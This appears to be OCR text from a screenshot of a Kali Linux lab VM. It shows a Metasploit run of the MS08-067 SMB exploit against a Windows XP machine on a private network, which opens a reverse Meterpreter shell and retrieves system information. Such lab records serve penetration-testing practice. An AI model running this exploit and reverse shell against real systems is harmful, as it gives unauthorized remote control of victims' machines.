 Kali-Linux-2021.4a-virtualbox-amd64 [실행 중] - Oracle VM VirtualBox
파일 머신 보기 입력 장치 도움말
1 2 3 4 7:05
Trash
File System
Home
WinXpHash.t
xt
0.log
root@kali: ~
File Actions Edit View Help
msf6 exploit(windows/smb/ms08_067_netapi) > run
[*] Started reverse TCP handler on 10.0.2.200:1
[*] 10.0.2.15:445 - Automatically detecting the target...
[*] 10.0.2.15:445 - Fingerprint: Windows XP - Service Pack 3 - lang:Korean
[*] 10.0.2.15:445 - Selected Target: Windows XP SP3 Korean (NX)
[*] 10.0.2.15:445 - Attempting to trigger the vulnerability...
[*] Sending stage (175174 bytes) to 10.0.2.15
[*] Meterpreter session 2 opened (10.0.2.200:1 → 10.0.2.15:1081 ) at 2022-02-10 07:04:51 -0500
meterpreter > sysinfo
Computer : ARAD4228
OS : Windows XP (5.1 Build 2600, Service Pack 3).
Architecture : x86
System Language : ko_KR
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter >
Right Control